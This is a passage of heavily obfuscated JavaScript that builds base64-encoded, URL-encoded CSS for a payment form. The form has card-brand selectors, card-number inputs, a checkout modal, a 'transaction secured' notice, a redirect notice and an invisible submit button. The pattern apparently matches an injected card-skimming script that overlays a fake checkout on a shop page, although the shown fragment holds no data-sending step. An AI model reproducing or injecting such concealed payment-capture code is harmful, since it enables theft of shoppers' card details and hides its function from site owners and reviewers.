x3634b8(0x1314)+'RhYmxlLWZv'+_0x3634b8(0x272)+'lvbiUzQWxh'+'c3QtY2hpbG'+_0x3634b8(0x576)+_0x3634b8(0x1891)+_0x3634b8(0x2f4)+'RC5mb3JtLX'+'NlY3Rpb24l'+_0x3634b8(0xb51)+_0x3634b8(0x670)+'bGFzdC1jaG'+'lsZCUyMC5m'+_0x3634b8(0x698)+'Ryb2wlM0Fs'+_0x3634b8(0x1608)+_0x3634b8(0x7c6)+'ZWRpdGFibG'+_0x3634b8(0xe19)+'ZWN0aW9uJT'+'IwLmlucHV0'+_0x3634b8(0x111c)+_0x3634b8(0x1342)+_0x3634b8(0x805)+'9ybS1jb250'+'cm9sJTNBbG'+_0x3634b8(0x15b4)+'ZCU3Qm1hcm'+_0x3634b8(0xc07)+_0x3634b8(0x36a)+'dEJTQwbWVk'+_0x3634b8(0x15be)+_0x3634b8(0x72b))+(_0x3634b8(0x11d3)+'klN0IuZm9y'+_0x3634b8(0xece)+_0x3634b8(0x19c2)+'cHV0LXJvdy'+'UzQWxhc3Qt'+'Y2hpbGQlMj'+'AuZm9ybS1j'+'b250cm9sJT'+_0x3634b8(0x570)+'dGFibGUtZm'+_0x3634b8(0x1a5a)+_0x3634b8(0xb98)+'lucHV0LXJv'+_0x3634b8(0x1972)+'QtY2hpbGQl'+_0x3634b8(0xa17)+'1jb250cm9s'+_0x3634b8(0x180b)+'luLWJvdHRv'+'bSUzQTAlN0'+'QlN0QuYnV0'+'dG9uLWxpbm'+'slMkMuZm9y'+'bS1zZWN0aW'+'9uLWxhYmVs'+'JTdCY29sb3'+_0x3634b8(0x19e1)+_0x3634b8(0x1ab1)+'Jmb250LXNp'+_0x3634b8(0x17b9)+_0x3634b8(0x1356)+_0x3634b8(0x8af)+'QlM0E2MDAl'+_0x3634b8(0x9ce)+_0x3634b8(0x287)+_0x3634b8(0x453)+'MxZW0lN0Qu'+_0x3634b8(0x914)+'JsZS1mb3Jt'+_0x3634b8(0x508)+'4lN0JsaW5l'+'LWhlaWdodC'+_0x3634b8(0x1746)+'QnBhZGRpbm'+_0x3634b8(0x1a4b)+'JTNBMWVtJT'+'NCcGFkZGlu'+_0x3634b8(0x17d7)+'ExLjVlbSU3'+'RC51bmVkaX'+_0x3634b8(0x6a0)+'cm0tc2VjdG'+_0x3634b8(0xd16)+_0x3634b8(0x180b)+'luLWJvdHRv'+'bSUzQTEuM2'+_0x3634b8(0x1961)+'ZWRpdGFibG'+_0x3634b8(0xe19)+'ZWN0aW9uJT'+_0x3634b8(0x1504)+'bnQtc2l6ZS'+_0x3634b8(0x2b8)+_0x3634b8(0x9ce)+_0x3634b8(0x1058)+_0x3634b8(0x9e0)+'U3RC5wYW5l'+'bC1wcm9kdW'+_0x3634b8(0x17b6)+_0x3634b8(0x1ae5)+_0x3634b8(0x9f9)+'JTdCY29sb3'+'IlM0ElMjMz'+_0x3634b8(0x14d5)+_0x3634b8(0x308)+_0x3634b8(0xaa3)+_0x3634b8(0x35e)+'LXNpemUlM0'+_0x3634b8(0x1a0f)+'JTNCZm9udC'+_0x3634b8(0x1aae)+'M0E2MDAlM0'+_0x3634b8(0x1c67)+_0x3634b8(0x106f)+'Y3ZW0lMjAw'+_0x3634b8(0x804)+'c4ZW0lM0J0'+'ZXh0LWFsaW'+_0x3634b8(0x18d5)+'dGVyJTdELm'+_0x3634b8(0x1931)+_0x3634b8(0x2af)+'U3QmJvcmRl'+_0x3634b8(0x393)+'UyMHNvbGlk'+_0x3634b8(0x1b26)+_0x3634b8(0x2d3)+'ZGVyLXJhZG'+'l1cyUzQTJw')+('eCUzQmJveC'+'1zaGFkb3cl'+'M0EwJTIwMC'+_0x3634b8(0x12c9)+_0x3634b8(0x9ed)+'UyQzAlMkMw'+'JTJDLjg5KS'+_0x3634b8(0x191b)+'ZWlnaHQlM0'+'E3MHB4JTNC'+_0x3634b8(0xbab)+_0x3634b8(0xf8a)+'eCU3RC5jb2'+'1wYW55LXBp'+_0x3634b8(0x1bc5)+'9udGFpbmVy'+_0x3634b8(0x16dc)+'NoYWRvdyUz'+_0x3634b8(0x1595)+'glMjAxcHgl'+'MjAlMjNmNW'+_0x3634b8(0x589)+_0x3634b8(0xc6e)+'xlZnQlM0Jo'+'ZWlnaHQlM0'+_0x3634b8(0x1636)+_0x3634b8(0xbf3)+_0x3634b8(0x1bb)+_0x3634b8(0x46e)+_0x3634b8(0xf42)+_0x3634b8(0x1bca)+'VtJTdELmJ1'+_0x3634b8(0x1a83)+'UlN0Jjb2xv'+'ciUzQSUyMz'+_0x3634b8(0x775)+'QmZvbnQtc2'+'l6ZSUzQTE2'+'cHglM0Jmb2'+_0x3634b8(0x136c)+_0x3634b8(0x11c4)+_0x3634b8(0xb18)+'bi1ib3R0b2'+_0x3634b8(0x1178)+'JTNCdmVydG'+'ljYWwtYWxp'+_0x3634b8(0x17a7)+'BlciU3RC5w'+'cm9kdWN0LW'+_0x3634b8(0x1373)+_0x3634b8(0x116b)+'UyMzMxM2E0'+_0x3634b8(0xd30)+_0x3634b8(0x8e3)+_0x3634b8(0x15b6)+_0x3634b8(0x13b3)+_0x3634b8(0x9bd)+_0x3634b8(0x721)+'cmdpbi1ib3'+'R0b20lM0Ew'+'JTNCd29yZC'+'1icmVhayUz'+'QWJyZWFrLX'+_0x3634b8(0x1811)+_0x3634b8(0x1a72)+_0x3634b8(0xc6d)+'QmNvbG9yJT'+'NBJTIzMDU1'+'NWViJTNCZm'+'9udC1zaXpl'+_0x3634b8(0xa59)+_0x3634b8(0xea5)+'d2VpZ2h0JT'+_0x3634b8(0xdd5)+_0x3634b8(0xbf3)+'QtZGVzY3Jp'+_0x3634b8(0x62a)+_0x3634b8(0xa8d)+'QSUyMzljOW'+_0x3634b8(0x179e)+'cmQtYnJlYW'+_0x3634b8(0x14d8)+'ay13b3JkJT'+_0x3634b8(0x197e)+_0x3634b8(0x194b)+_0x3634b8(0x1472)+_0x3634b8(0x78a)+'NBMS4yNWVt'+'JTIwMS41Nj'+_0x3634b8(0x12fd)+'NjI1ZW0lN0'+_0x3634b8(0x340)+_0x3634b8(0x14c5)+'VsZSUyMGgz'+'JTdCdGV4dC'+_0x3634b8(0xabd)+'cm0lM0F1cH'+_0x3634b8(0x1b6c)+'N0QucGF5bW'+'VudC1zY2hl')+(_0x3634b8(0x4b2)+'VsJTdCY29s'+_0x3634b8(0x112d)+_0x3634b8(0x28f)+_0x3634b8(0xd03)+'hlaWdodCUz'+'QTEuNSUzQn'+'RleHQtYWxp'+_0x3634b8(0x913)+'Z0JTdELnBh'+'eW1lbnQtc2'+_0x3634b8(0x16b5)+_0x3634b8(0x5b6)+'xpJTdCbGlz'+'dC1zdHlsZS'+'UzQW5vbmUl'+_0x3634b8(0xcdf)+'VudC1zY2hl'+'ZHVsZS5lcn'+'JvciUyQy5w'+_0x3634b8(0x1a49)+'NjaGVkdWxl'+_0x3634b8(0xc93)+'MlN0JwYWRk'+_0x3634b8(0x9b1)+_0x3634b8(0x142f)+_0x3634b8(0x6b4)+'VkdWxlLmVy'+'cm9yJTIwaD'+'MlMkMucGF5'+_0x3634b8(0x88f)+_0x3634b8(0x18ce)+_0x3634b8(0x4d1)+'IwaDMlN0J0'+'ZXh0LWFsaW'+_0x3634b8(0x18d5)+'dGVyJTdELn'+_0x3634b8(0xe35)+_0x3634b8(0x7c4)+'UuZXJyb3Il'+'MjB1bCUyQy'+'5wYXltZW50'+'LXNjaGVkdW'+_0x3634b8(0x1697)+_0x3634b8(0xa16)+_0x3634b8(0x3dc)+'YXklM0F0YW'+_0x3634b8(0xa9d)+'bnQtc2l6ZS'+'UzQTEycHgl'+_0x3634b8(0x9ce)+_0x3634b8(0xa67)+_0x3634b8(0x72e)+'luZy1sZWZ0'+_0x3634b8(0xe6f)+'RleHQtYWxp'+'Z24lM0FjZW'+_0x3634b8(0x3ad)+_0x3634b8(0x5b7)+_0x3634b8(0x147c)+_0x3634b8(0x115e)+_0x3634b8(0x8c5)+_0x3634b8(0x76f)+_0x3634b8(0x19be)+'ZCUyQy5wYX'+'ltZW50LXNj'+'aGVkdWxlLn'+'N1Y2Nlc3Ml'+_0x3634b8(0x5b6)+_0x3634b8(0x1541)+_0x3634b8(0x1173)+'QlN0Jmb250'+_0x3634b8(0x215)+_0x3634b8(0x10fa)+'RC5wb3NpdG'+_0x3634b8(0xe7f)+'dGl2ZSU3Qn'+_0x3634b8(0x8c4)+'JTNBcmVsYX'+_0x3634b8(0x1777)+'dW5kZXJsaW'+_0x3634b8(0x596)+'dC1kZWNvcm'+_0x3634b8(0x1c63)+'dW5kZXJsaW'+_0x3634b8(0xc11)+'cm0tY2FyZC'+_0x3634b8(0xd7d)+'JTdCcGFkZG'+'luZy10b3Al'+'M0ExZW0lM0'+_0x3634b8(0x1bea)+_0x3634b8(0x3d0)+'F0aXZlJTdE'+_0x3634b8(0x1035)+_0x3634b8(0xe30)+_0x3634b8(0xb98)+_0x3634b8(0x1c4d)+'aW5rJTJDLm'+_0x3634b8(0xfad))+('ZC1zZWN0aW'+'9uJTIwLmZv'+'cm0tc2VjdG'+_0x3634b8(0xd47)+'bCU3QmRpc3'+'BsYXklM0Fp'+'bmxpbmUtYm'+_0x3634b8(0x11d4)+_0x3634b8(0x12db)+_0x3634b8(0x1acb)+'MS4zMTI1ZW'+'0lN0QuZm9y'+'bS1jYXJkLX'+'NlY3Rpb24l'+_0x3634b8(0x1ad9)+'1jb250YWlu'+_0x3634b8(0xf95)+_0x3634b8(0xd63)+_0x3634b8(0x190d)+_0x3634b8(0x85e)+'ZmxvYXQlM0'+_0x3634b8(0x1631)+_0x3634b8(0xbe9)+_0x3634b8(0x14eb)+_0x3634b8(0x65c)+'5mb3JtLWNh'+'cmQtc2VjdG'+'lvbiUyMC5j'+'YXJkLWNvbn'+'RhaW5lciUy'+_0x3634b8(0x1c72)+'JpY2FuLWV4'+'cHJlc3Mtc2'+'NoZW1lJTJD'+'LmZvcm0tY2'+'FyZC1zZWN0'+_0x3634b8(0xb98)+'NhcmQtY29u'+_0x3634b8(0x449)+_0x3634b8(0x1afc)+'c2NoZW1lJT'+'JDLmZvcm0t'+_0x3634b8(0x835)+_0x3634b8(0x8c3)+_0x3634b8(0x1a23)+_0x3634b8(0x80b)+_0x3634b8(0x1a88)+_0x3634b8(0x14b4)+'ZC1zY2hlbW'+'UlMkMuZm9y'+_0x3634b8(0x12fc)+_0x3634b8(0x85d)+_0x3634b8(0x1ad9)+_0x3634b8(0x19cd)+_0x3634b8(0x4dc)+'N2aXNhLXNj'+_0x3634b8(0x2d7)+'9wYWNpdHkl'+_0x3634b8(0x974)+'9zaXRpb24l'+'M0FhYnNvbH'+'V0ZSU3RC5m'+'b3JtLWNhcm'+'Qtc2VjdGlv'+_0x3634b8(0xb54)+_0x3634b8(0x15f9)+'aW5lciUyMG'+_0x3634b8(0xa6c)+'YXJkJTdCYm'+'Fja2dyb3Vu'+_0x3634b8(0xffa)+_0x3634b8(0xca5)+'ZXBlYXQlM0'+'JkaXNwbGF5'+_0x3634b8(0x95f)+_0x3634b8(0x171f)+'JTNCaGVpZ2'+_0x3634b8(0x7aa)+_0x3634b8(0x120b)+_0x3634b8(0x931)+_0x3634b8(0x940)+_0x3634b8(0xad0)+'c2VjdGlvbi'+_0x3634b8(0x1b1a)+_0x3634b8(0xc30)+'5lciUyMGlu'+_0x3634b8(0x274)+'lwZSUzRHJh'+'ZGlvJTVEfi'+_0x3634b8(0x32a)+_0x3634b8(0x561)+_0x3634b8(0x1340)+'ZSUzQXVybC'+'glMkZzdGF0'+'aWMlMkZkZW'+'ZhdWx0JTJG'+_0x3634b8(0x30f)+'JGdGVtcGxh'+'dGUlMkZjYX'+'JkcyUyRnZp')+(_0x3634b8(0x16fd)+'UzQmJhY2tn'+_0x3634b8(0x1432)+_0x3634b8(0x70b)+_0x3634b8(0x1b4a)+_0x3634b8(0x1932)+_0x3634b8(0xfab)+'l6ZSUzQTEw'+'MCUyNSUzQm'+_0x3634b8(0x46c)+'QWdyYXlzY2'+_0x3634b8(0x160d)+_0x3634b8(0x716)+'klM0EuNSUz'+_0x3634b8(0x19a0)+_0x3634b8(0x15d9)+_0x3634b8(0x485)+_0x3634b8(0xfb4)+_0x3634b8(0x4d6)+_0x3634b8(0x1348)+_0x3634b8(0x1494)+'UyMGlucHV0'+_0x3634b8(0x1c10)+'UzRHJhZGlv'+_0x3634b8(0x1073)+_0x3634b8(0x148e)+_0x3634b8(0x52b)+_0x3634b8(0x46c)+_0x3634b8(0x706)+'JvcGFjaXR5'+'JTNBMSU3RC'+'5mb3JtLWNh'+_0x3634b8(0x345)+_0x3634b8(0xf5e)+'YXJkLWNvbn'+_0x3634b8(0x38b)+_0x3634b8(0xdaf)+'VCdHlwZSUz'+_0x3634b8(0x302)+_0x3634b8(0x18fd)+_0x3634b8(0x139f)+'dCYmFja2dy'+_0x3634b8(0xa2f)+_0x3634b8(0x9bf)+'bCglMkZzdG'+'F0aWMlMkZk'+_0x3634b8(0xf50)+'JGaW1hZ2Vz'+'JTJGdGVtcG'+'xhdGUlMkZj'+'YXJkcyUyRm'+_0x3634b8(0x28c)+_0x3634b8(0x1553)+_0x3634b8(0x1932)+'cm91bmQtcG'+'9zaXRpb24l'+'M0E1MCUyNS'+'UzQmJhY2tn'+'cm91bmQtc2'+'l6ZSUzQTM1'+'cHglM0JmaW'+_0x3634b8(0x16de)+'cmF5c2NhbG'+_0x3634b8(0x17dc)+_0x3634b8(0x1c5f)+'NBLjUlN0Qu'+'Zm9ybS1jYX'+'JkLXNlY3Rp'+_0x3634b8(0x14b8)+'FyZC1jb250'+'YWluZXIlMj'+'BpbnB1dCU1'+_0x3634b8(0x17aa)+'RyYWRpbyU1'+'RCUzQWNoZW'+'NrZWR+Lm1h'+'c3RlcmNhcm'+'QlN0JmaWx0'+'ZXIlM0Fub2'+'5lJTNCb3Bh'+_0x3634b8(0x137)+'ElN0QuZm9y'+'bS1jYXJkLX'+_0x3634b8(0x85d)+_0x3634b8(0x1ad9)+_0x3634b8(0x19cd)+_0x3634b8(0x1a8e)+'B1dCU1QnR5'+_0x3634b8(0x1c68)+_0x3634b8(0x179a)+_0x3634b8(0xd2e)+'NrZ3JvdW5k'+'LWltYWdlJT'+_0x3634b8(0x14e7)+'RnN0YXRpYy'+_0x3634b8(0x6c0)+'bHQlMkZpbW'+_0x3634b8(0x15f4)+'ZW1wbGF0ZS'+'UyRmNhcmRz')+('JTJGY2Iuc3'+'ZnKSUzQmJh'+'Y2tncm91bm'+'QtcG9zaXRp'+'b24lM0E1MC'+'UyNSUzQmJh'+'Y2tncm91bm'+_0x3634b8(0x8e3)+_0x3634b8(0x1673)+'JmaWx0ZXIl'+_0x3634b8(0x10f3)+_0x3634b8(0xd6e)+'M0JvcGFjaX'+_0x3634b8(0x609)+_0x3634b8(0x12e1)+'1jYXJkLXNl'+'Y3Rpb24lMj'+_0x3634b8(0x1285)+_0x3634b8(0x1c3e)+_0x3634b8(0xf61)+'dCU1QnR5cG'+'UlM0RyYWRp'+'byU1RCUzQW'+_0x3634b8(0xb4a)+'LmNiJTdCZm'+_0x3634b8(0x1ad3)+'bm9uZSUzQm'+_0x3634b8(0x922)+'M0ExJTdELm'+'Zvcm0tY2Fy'+_0x3634b8(0xe89)+'9uJTIwLmNh'+'cmQtY29udG'+_0x3634b8(0x139a)+'aW5wdXQlNU'+_0x3634b8(0x1cb1)+'cmFkaW8lNU'+'R+LmFtZXJp'+'Y2FuLWV4cH'+'Jlc3MlN0Ji'+'YWNrZ3JvdW'+_0x3634b8(0x156b)+_0x3634b8(0x327)+_0x3634b8(0xef5)+_0x3634b8(0x1ad6)+_0x3634b8(0x1078)+_0x3634b8(0x1bc9)+'Z0ZW1wbGF0'+'ZSUyRmNhcm'+'RzJTJGYW1l'+_0x3634b8(0x1c28)+_0x3634b8(0xa45)+_0x3634b8(0x1afa)+_0x3634b8(0x1aef)+'ZC1wb3NpdG'+_0x3634b8(0x19c8)+_0x3634b8(0x19ce)+_0x3634b8(0x1aef)+_0x3634b8(0x16ab)+'NBMzVweCUz'+_0x3634b8(0x636)+'UzQWdyYXlz'+'Y2FsZSgxKS'+_0x3634b8(0x668)+'dHklM0EuNS'+_0x3634b8(0x1303)+'LWNhcmQtc2'+'VjdGlvbiUy'+'MC5jYXJkLW'+'NvbnRhaW5l'+_0x3634b8(0x12fb)+_0x3634b8(0xed8)+_0x3634b8(0x193f)+'lvJTVEJTNB'+_0x3634b8(0x1156)+'4uYW1lcmlj'+'YW4tZXhwcm'+_0x3634b8(0x4cf)+_0x3634b8(0x1680)+_0x3634b8(0x1a68)+_0x3634b8(0x1c5f)+'NBMSU3RC5m'+_0x3634b8(0x1449)+'Qtc2VjdGlv'+_0x3634b8(0xb54)+'JkLWNvbnRh'+'aW5lciUyMG'+'ltZyU3Qm1h'+_0x3634b8(0x11e6)+_0x3634b8(0x1b09)+'MjVlbSU3RC'+'5mb3JtLWNh'+_0x3634b8(0x345)+_0x3634b8(0xf5e)+_0x3634b8(0x9a1)+_0x3634b8(0x38b)+'MC5ub3QtYX'+_0x3634b8(0x3dd)+_0x3634b8(0x9ac)+'RlciUzQWdy')+(_0x3634b8(0xd20)+_0x3634b8(0xa7e)+_0x3634b8(0x1823)+'EuNSU3RC5m'+'b3JtLWNhcm'+'Qtc2VjdGlv'+_0x3634b8(0x197)+'9uLWNhbGVu'+_0x3634b8(0x446)+'Zvcm0tY2Fy'+'ZC1zZWN0aW'+_0x3634b8(0x1307)+_0x3634b8(0x1835)+_0x3634b8(0x14a2)+'MkMuZm9ybS'+'1jYXJkLXNl'+'Y3Rpb24lMj'+'AuaWNvbi1s'+_0x3634b8(0xdf0)+_0x3634b8(0xa8d)+'QSUyMzkwOT'+'E5MiUzQmZv'+_0x3634b8(0x889)+_0x3634b8(0x120f)+_0x3634b8(0x3b5)+'NBLjc1cmVt'+_0x3634b8(0x44e)+'Rpb24lM0Fh'+'YnNvbHV0ZS'+'UzQnRvcCUz'+_0x3634b8(0x10e0)+'NCdHJhbnNm'+'b3JtJTNBdH'+'JhbnNsYXRl'+'WSgtNTAlMj'+'UpJTdELmZv'+'cm0tY2FyZC'+'1zZWN0aW9u'+'JTIwaW5wdX'+_0x3634b8(0xab9)+_0x3634b8(0x875)+'QlM0EyLjc1'+'ZW0lN0QuZm'+'9ybS1jYXJk'+_0x3634b8(0x508)+_0x3634b8(0x12c3)+_0x3634b8(0x10e8)+_0x3634b8(0x17c4)+'QmNvbG9yJT'+_0x3634b8(0xcf6)+'NWViJTdELm'+_0x3634b8(0x479)+'Y2Utc2VjdG'+'lvbiU3QmNv'+_0x3634b8(0x682)+'IzMjEyMjI1'+'JTNCcGFkZG'+_0x3634b8(0x506)+_0x3634b8(0x1735)+'Y4NzVlbSUz'+_0x3634b8(0x7fc)+'ctdG9wJTNB'+_0x3634b8(0x1c9b)+'0lN0QuZm9y'+'bS1wcmljZS'+'1zZWN0aW9u'+_0x3634b8(0x492)+'0tY29udHJv'+_0x3634b8(0x7d9)+'JtLXByaWNl'+_0x3634b8(0x508)+_0x3634b8(0x8a3)+_0x3634b8(0x1428)+'UzQWlubGlu'+'ZS1ibG9jay'+_0x3634b8(0x1303)+_0x3634b8(0x1a90)+_0x3634b8(0x85d)+'MjBwJTdCZm'+_0x3634b8(0x2d5)+_0x3634b8(0xb42)+_0x3634b8(0x92c)+_0x3634b8(0xd68)+'9tJTNBMCU3'+'RC5mb3JtLX'+'ByaWNlLXNl'+_0x3634b8(0x13aa)+_0x3634b8(0x1454)+'b250cm9sJT'+_0x3634b8(0x456)+_0x3634b8(0x8f7)+_0x3634b8(0xb18)+'bi10b3AlM0'+_0x3634b8(0xbff)+'bSU3RC5mb3'+_0x3634b8(0x1b0)+_0x3634b8(0x508)+_0x3634b8(0x1983)+'dXQtYWRkb2'+'4lN0JqdXN0')+(_0x3634b8(0x9e2)+'RlbnQlM0Fm'+'bGV4LWVuZC'+_0x3634b8(0xb18)+'biUzQTI1cH'+'glMjAwJTIw'+'MCUzQndpZH'+_0x3634b8(0x180e)+_0x3634b8(0x171d)+_0x3634b8(0xfd2)+_0x3634b8(0x14fd)+_0x3634b8(0x19c2)+'cHV0LWFkZG'+'9uJTIwaW5w'+_0x3634b8(0x113b)+_0x3634b8(0x1003)+_0x3634b8(0x376)+'VEJTdCd2lk'+'dGglM0ExMD'+_0x3634b8(0xdcf)+_0x3634b8(0x720)+'1lbnQtYmxv'+'Y2slN0JoZW'+'lnaHQlM0E3'+'LjE4NzVlbS'+_0x3634b8(0xa5b)+'aW9uJTNBcm'+'VsYXRpdmUl'+_0x3634b8(0x12e1)+'1jb21tZW50'+_0x3634b8(0xe82)+_0x3634b8(0x10f2)+'aW9uYWxDb2'+'1tZW50JTdC'+'aGVpZ2h0JT'+'NBNi4yNWVt'+'JTNCcG9zaX'+_0x3634b8(0x14ae)+_0x3634b8(0xce5)+'UzQnJlc2l6'+_0x3634b8(0xca6)+'UlN0QuZm9y'+'bS1jb21tZW'+'50LWJsb2Nr'+'JTIwJTIzb3'+'B0aW9uYWxD'+'b21tZW50Q2'+_0x3634b8(0x240)+'QmNvbG9yJT'+'NBJTIzYjdi'+_0x3634b8(0x1626)+_0x3634b8(0x1213)+_0x3634b8(0x50b)+'UzQnBvc2l0'+'aW9uJTNBYW'+'Jzb2x1dGUl'+'M0JyaWdodC'+_0x3634b8(0x17f0)+'ZW0lM0J0b3'+'AlM0EtMi4z'+_0x3634b8(0x89e)+'50cmFuc2Fj'+'dGlvbi1zZW'+_0x3634b8(0xa87)+'Y29sb3IlM0'+'ElMjMyMTIy'+'MjUlM0Jmb2'+'50LXNpemUl'+'M0ExNHB4JT'+'NCcGFkZGlu'+'Zy10b3AlM0'+'EuNWVtJTNC'+_0x3634b8(0x18d4)+'lnbiUzQWNl'+_0x3634b8(0x18b1)+'50cmFuc2Fj'+_0x3634b8(0x132e)+'N1cmVkJTIw'+_0x3634b8(0x728)+'1hcmdpbi1y'+_0x3634b8(0x12c4)+'41cmVtJTdE'+'LnRyYW5zYW'+'N0aW9uLXNl'+_0x3634b8(0xb4d)+'BpbWclN0J2'+_0x3634b8(0x785)+_0x3634b8(0x7e4)+'QW1pZGRsZS'+'U3RCU0MG1l'+_0x3634b8(0x1461)+_0x3634b8(0x1142)+_0x3634b8(0x1362)+'0pJTdCLnRy'+'YW5zYWN0aW'+_0x3634b8(0x1281)+_0x3634b8(0x26d)+_0x3634b8(0x43a)+_0x3634b8(0xb0f)+_0x3634b8(0x1c8a))+('c2VjdXJlLW'+_0x3634b8(0x1775)+'aXNwbGF5JT'+'NBZmxleCUz'+_0x3634b8(0xfa1)+'lyZWN0aW9u'+'JTNBY29sdW'+'1uJTNCZ2Fw'+'JTNBMnJlbS'+_0x3634b8(0x10e5)+_0x3634b8(0x1117)+_0x3634b8(0x1126)+'bG9yJTNBJT'+_0x3634b8(0x324)+_0x3634b8(0x1afe)+'1zaXplJTNB'+_0x3634b8(0x27e)+'RleHQtYWxp'+_0x3634b8(0x10e3)+_0x3634b8(0x167b)+'ZXh0LWRlY2'+'9yYXRpb24l'+_0x3634b8(0x1539)+'xpbmUlN0Qu'+_0x3634b8(0x1036)+'QtbW9kYWwl'+_0x3634b8(0x9ea)+_0x3634b8(0x11ad)+_0x3634b8(0x1388)+'UzQmJhY2tn'+'cm91bmQlM0'+_0x3634b8(0x32b)+'MkMwJTI1JT'+'JDNDElMjUl'+'MkMuOCklM0'+_0x3634b8(0x308)+'JTNBZmxleC'+'UzQmp1c3Rp'+_0x3634b8(0xcca)+_0x3634b8(0x5c6)+_0x3634b8(0x18b1)+'5jaGVja291'+'dC1tb2RhbC'+_0x3634b8(0x13ac)+_0x3634b8(0x1b88)+_0x3634b8(0x86b)+'eCUyMHNvbG'+'lkJTIwJTIz'+'NTA0ZTRlJT'+'NCYm94LXNo'+'YWRvdyUzQT'+_0x3634b8(0x1830)+'MjAxMHB4JT'+_0x3634b8(0x69d)+_0x3634b8(0x168b)+'AlMkMuMikl'+'M0JvdmVyZm'+'xvdyUzQXZp'+_0x3634b8(0x225)+'QuY2hlY2tv'+'dXQtbW9kYW'+_0x3634b8(0xdff)+_0x3634b8(0x2c6)+'4tc2VjdXJl'+_0x3634b8(0x18c2)+'9yJTNBaHNs'+'YSgwJTJDMC'+_0x3634b8(0x580)+'MCUyNSUyQy'+_0x3634b8(0x155a)+_0x3634b8(0x18ec)+_0x3634b8(0x19f8)+'MDFweCUyMH'+'JnYmEoMCUy'+_0x3634b8(0x16ef)+'JDLjIpJTdE'+'LnJlZGlyZW'+_0x3634b8(0x9bc)+'dGljZSU3Qm'+_0x3634b8(0x1270)+'JTIzZmZmJT'+_0x3634b8(0xf0b)+'aXplJTNBMT'+'RweCUzQm1h'+'cmdpbi1ib3'+_0x3634b8(0x12e3)+_0x3634b8(0x1010)+_0x3634b8(0x1531)+_0x3634b8(0x6b2)+'NBY2VudGVy'+'JTdEJTIzcm'+'VkaXJlY3Rp'+_0x3634b8(0x175d)+_0x3634b8(0x1573)+_0x3634b8(0x1467)+'9sb3IlM0El'+_0x3634b8(0x108d)+_0x3634b8(0x439)+_0x3634b8(0xd68)+'9tJTNBMS45')+('Mjg1N2VtJT'+'NCdGV4dC1h'+_0x3634b8(0x190e)+'NlbnRlciU3'+'RC5jb250YW'+'luZXJfd3Jh'+'cHBlciU3Qm'+'JhY2tncm91'+'bmQtcG9zaX'+'Rpb24lM0E1'+_0x3634b8(0x5d6)+'AlM0JoZWln'+_0x3634b8(0x12d6)+_0x3634b8(0xb93)+'aWR0aCUzQT'+'EwMCUyNSU3'+_0x3634b8(0x33a)+_0x3634b8(0xe27)+_0x3634b8(0x1b72)+_0x3634b8(0x308)+_0x3634b8(0x3bc)+'UlM0JoZWln'+_0x3634b8(0x12d6)+_0x3634b8(0xb93)+'aWR0aCUzQT'+_0x3634b8(0x1949)+_0x3634b8(0xa48)+'Itd2l0aC1j'+'b250ZW50JT'+_0x3634b8(0x109c)+_0x3634b8(0x1a65)+'glM0JmbGV4'+_0x3634b8(0x1bc6)+'Fjb2x1bW4l'+_0x3634b8(0xfba)+_0x3634b8(0xeda)+_0x3634b8(0x12d6)+'AlMjUlN0Ql'+_0x3634b8(0x1827)+_0x3634b8(0x17d3)+_0x3634b8(0x2ea)+'lzcGxheSUz'+'QXRhYmxlLX'+_0x3634b8(0x12d0)+_0x3634b8(0x9bd)+_0x3634b8(0x35c)+'QndpZHRoJT'+'NBMTAwJTI1'+_0x3634b8(0x15e0)+_0x3634b8(0x1587)+_0x3634b8(0x253)+'NrZ3JvdW5k'+_0x3634b8(0xf13)+_0x3634b8(0x5d5)+_0x3634b8(0xc69)+'IlM0ElMjNm'+'ZmYlM0Jmb2'+'50LXNpemUl'+'M0F4LWxhcm'+_0x3634b8(0xa76)+_0x3634b8(0x1c65)+_0x3634b8(0xf02)+'JTNCdGV4dC'+_0x3634b8(0x7e4)+_0x3634b8(0x1388)+'UzQnRleHQt'+_0x3634b8(0x5ff)+_0x3634b8(0x6da)+_0x3634b8(0xc46)+_0x3634b8(0x40e)+_0x3634b8(0x1567)+'UlN0QlMjN0'+_0x3634b8(0x1063)+_0x3634b8(0x81b)+'N0J0ZXh0LW'+'RlY29yYXRp'+_0x3634b8(0x3eb)+'RlcmxpbmUl'+_0x3634b8(0x154b)+_0x3634b8(0x1562)+_0x3634b8(0x161d)+_0x3634b8(0x1b61)+_0x3634b8(0x13c1)+_0x3634b8(0x66e)+'N0QuZGV2LW'+_0x3634b8(0x13ff)+'ZW50LWNhcm'+'QtbGFiZWwl'+_0x3634b8(0x19b9)+_0x3634b8(0xc05)+_0x3634b8(0x14c)+'V4dC10cmFu'+'c2Zvcm0lM0'+_0x3634b8(0x1aea)+_0x3634b8(0x11c3)+_0x3634b8(0x3ec)+'dmVDYXJkRX'+_0x3634b8(0xead)+'N0Jjb2xvci'+'UzQSUyM2Qw')+('NGE0YSUzQn'+_0x3634b8(0xc9f)+'M0EyMHB4JT'+'IwMjVweCUz'+_0x3634b8(0x1b90)+'xpZ24lM0Fj'+'ZW50ZXIlN0'+_0x3634b8(0x15ca)+_0x3634b8(0xa12)+_0x3634b8(0x1979)+_0x3634b8(0x887)+'9uJTNBNTAl'+_0x3634b8(0x83a)+_0x3634b8(0x1979)+'LXJlcGVhdC'+_0x3634b8(0x14f3)+'cGVhdCUzQm'+'1hcmdpbi10'+'b3AlM0ExMH'+'B4JTNCbWlu'+'LWhlaWdodC'+'UzQTMycHgl'+'N0QlMjNwYX'+'ltZW50TG9h'+_0x3634b8(0x1125)+'Rpc3BsYXkl'+_0x3634b8(0x1bb0)+'NCaGVpZ2h0'+'JTNBNjJweC'+_0x3634b8(0x2fd)+'aGVpZ2h0JT'+'NBNzBweCUz'+'QnRleHQtYW'+'xpZ24lM0Fj'+'ZW50ZXIlM0'+_0x3634b8(0x1f0)+'QTEwMCUyNS'+_0x3634b8(0xa5b)+'aW9uJTNBcm'+_0x3634b8(0x12ba)+'N0QuaW52aX'+_0x3634b8(0x196b)+_0x3634b8(0x1428)+'UzQW5vbmUl'+'N0QuaW52aX'+_0x3634b8(0xf26)+'bWl0JTdCYm'+_0x3634b8(0x1aef)+_0x3634b8(0x874)+'UzQWhzbGEo'+'MCUyQzAlMj'+_0x3634b8(0x1c5c)+_0x3634b8(0x1729)+'UzQmJvcmRl'+_0x3634b8(0x195c)+'UlM0Jib3R0'+_0x3634b8(0x36a)+_0x3634b8(0xd17)+_0x3634b8(0x415)+'AlMkMwJTI1'+_0x3634b8(0x708)+'I1JTJDMCkl'+_0x3634b8(0xe76)+_0x3634b8(0xc06)+'M0JtYXJnaW'+_0x3634